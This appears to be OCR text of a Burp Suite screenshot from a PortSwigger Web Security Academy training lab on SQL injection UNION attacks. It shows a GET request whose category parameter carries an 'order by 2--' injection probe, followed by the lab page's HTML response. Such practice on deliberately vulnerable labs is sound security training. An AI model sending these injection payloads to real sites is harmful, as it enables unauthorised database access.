 ×
...
Send
Cancel
<
>
Target: https://0ad200c1043aa7c681e61b4
Request
Pretty
Raw
Hex
\n
1 GET /filter?category=Gifts'+order+by+2--+ HTTP/2
2 Host:
0ad200c1043aa7c681e61b4400a60011.web-security-academ
y.net
3 Cookie: session=3ToV6aYOG4P9nLmmvbph2jSW1FM8RKbA
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0ad200c1043aa7c681e61b4400a60011.web-securit
y-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
?
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5009
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
SQL injection UNION attack, finding a column
containing text
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection UNION attack, finding a
column containing text
</h2>
21 <a id='lab-link' class='button' href='/'
>
Back to lab home
</a>
22 <p id="hint">
Make the database retrieve the string:
'5aEI9f'
</p>
23 <a class=link-back href='
https://portswigger.net/web-security/sql
-injection/union-attacks/lab-find-column
?
Search...
0 matches